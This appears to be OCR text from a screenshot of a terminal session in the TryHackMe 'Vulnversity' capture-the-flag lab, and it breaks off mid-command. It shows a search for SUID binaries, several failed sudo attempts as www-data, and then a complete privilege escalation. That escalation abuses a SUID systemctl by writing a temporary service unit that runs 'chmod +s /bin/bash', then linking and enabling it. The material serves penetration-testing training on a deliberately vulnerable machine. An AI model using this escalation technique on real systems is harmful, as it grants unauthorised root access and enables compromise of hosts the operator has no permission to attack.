 Applications Places Terminator Apr 27 11:25 1
root@kali: ~/ctf/tryhackme/vulnversity
root@kali: ~/ctf/tryhackme/vulnversity 151x52
find: '/var/cache/ldconfig': Permission denied
find: '/var/cache/apt/archives/partial': Permission denied
find: '/var/log/samba': Permission denied
find: '/var/log/unattended-upgrades': Permission denied
find: '/var/log/apache2': Permission denied
find: '/var/tmp/systemd-private-e09bf07bb72943c9b336bd900cc75bb5-systemd-timesyncd.service-BkOgA7': Permission denied
find: '/var/tmp/systemd-private-937bdb0bf3d44037b7070c680c5e792d-systemd-timesyncd.service-Vi1MDB': Permission denied
find: '/var/tmp/systemd-private-9e6ee9fbba7b4805a057476747b905e8-systemd-timesyncd.service-sGUJoz': Permission denied
find: '/var/lib/snapd/cookie': Permission denied
find: '/var/lib/update-notifier/package-data-downloads/partial': Permission denied
find: '/var/lib/samba/usershares': Permission denied
find: '/var/lib/samba/private/msg.sock': Permission denied
find: '/var/lib/samba/winbindd_privileged': Permission denied
find: '/var/lib/polkit-1': Permission denied
find: '/var/lib/apt/lists/partial': Permission denied
find: '/var/lib/php/sessions': Permission denied
find: '/var/spool/cron/atspool': Permission denied
find: '/var/spool/cron/atjobs': Permission denied
find: '/var/spool/cron/crontabs': Permission denied
find: '/var/spool/rsyslog': Permission denied
-rwsr-xr-x 1 root root 40128 May 16  2017 /bin/su
-rwsr-xr-x 1 root root 142032 Jan 28  2017 /bin/ntfs-3g
-rwsr-xr-x 1 root root 40152 May 16  2018 /bin/mount
-rwsr-xr-x 1 root root 44680 May  7  2014 /bin/ping6
-rwsr-xr-x 1 root root 27608 May 16  2018 /bin/umount
-rwsr-xr-x 1 root root 659856 Feb 13  2019 /bin/systemctl
-rwsr-xr-x 1 root root 44168 May  7  2014 /bin/ping
-rwsr-xr-x 1 root root 30800 Jul 12  2016 /bin/fusermount
find: '/tmp/systemd-private-9e6ee9fbba7b4805a057476747b905e8-systemd-timesyncd.service-ytHhuS': Permission denied
find: '/sys/fs/fuse/connections/39': Permission denied
find: '/sys/kernel/debug': Permission denied
-rwsr-xr-x 1 root root 35600 Mar  6  2017 /sbin/mount.cifs
find: '/root': Permission denied
www-data@vulnuniversity:/home/bill$ sudo -l
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data:
sudo: 3 incorrect password attempts
www-data@vulnuniversity:/home/bill$ bash
www-data@vulnuniversity:/home/bill$ TF=$(mktemp).service
www-data@vulnuniversity:/home/bill$ echo '[Service]
> Type=oneshot
> ExecStart=/bin/sh -c "chmod +s /bin/bash"
> [Install]
> WantedBy=multi-user.target' > $TF
www-data@vulnuniversity:/home/bill$ /bin/systemctl link $TF
Created symlink from /etc/systemd/system/tmp.4fDPGqioUa.service to /tmp/tmp.4fDPGqioUa.service.
www-data@vulnuniversity:/home/bill$ /bin/systemctl enable --now $TF
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.4fDPGqioUa.service to /tmp/tmp.4fDPGqioUa.service.
www-data@vulnuniversity:/home/bill$ bas
S
John